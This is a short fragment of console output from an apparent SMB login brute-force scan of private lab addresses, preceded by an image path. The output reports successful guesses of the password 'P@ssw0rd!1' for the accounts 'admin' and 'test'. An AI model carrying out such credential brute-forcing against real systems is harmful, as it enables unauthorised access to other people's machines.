 [+] 10.10.10.25:445 - 10.10.10.25:445 - Success: '.\admin:P@ssw0rd!1'
[-] 10.10.10.21:445 - 10.10.10.21:445 - Could not connect
[*] 10.10.10.31:445 - 10.10.10.31:445 - Starting SMB login bruteforce
[+] 10.10.10.25:445 - 10.10.10.25:445 - Success: '.\test:P@ssw0rd!1'
[-] 10.10.10.22:445 - 10.10.10.22:445 - Could not connect
[*] 10.10.10.32:445 - 10.10.10.32:445 - Starting SMB login bruteforce
[*] 10.10.10.33:445 - 10.10.10.33:445 - Starting SMB login bruteforce
[-] 10.10.10.24:445 - 10.10.10.24:445 - Could not connect